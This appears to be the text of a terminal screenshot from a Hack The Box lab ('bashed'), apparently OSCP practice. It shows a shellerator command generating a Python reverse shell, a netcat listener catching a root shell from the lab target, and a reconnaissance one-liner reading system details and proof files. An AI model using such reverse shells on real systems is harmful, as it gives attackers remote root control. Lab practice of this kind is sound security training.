 kali@kali: ~
File Actions Edit View Help
CLI command used
/usr/bin/shellerator.py --reverse-shell --type python --lhost 10.10.14.8 --lport 6003
┌──(kali㉿kali)-[~/oscp/htb/bashed]
└─$ nc -lvnp 6003
listening on [any] 6003 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.68] 41690
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;echo " ";echo "ifconfig:";/sbin/ifconfig -a;echo " ";echo "proof:";cat /root/proo
f.txt 2>/dev/null; cat /Desktop/proof.txt 2>/dev/null;echo " "
uname -a:
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
hostname:
bashed
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig:
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:85:e9
          inet addr:10.10.10.68  Bcast:10.10.10.255  Mask:255.255.255.255
          inet6 addr: dead:beef::250:56ff:feb9:85e9/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:85e9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:277477 errors:0 dropped:14 overruns:0 frame:0
          TX packets:228883 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:60594384 (60.5 MB)  TX bytes:108962082 (108.9 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:21492 errors:0 dropped:0 overruns:0 frame:0
          TX packets:21492 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:1671528 (1.6 MB)  TX bytes:1671528 (1.6 MB)
proof:
#
[0] 0:sudo  1:nc-Z 2:nc*Z "kali" 22:43 21-Dec-22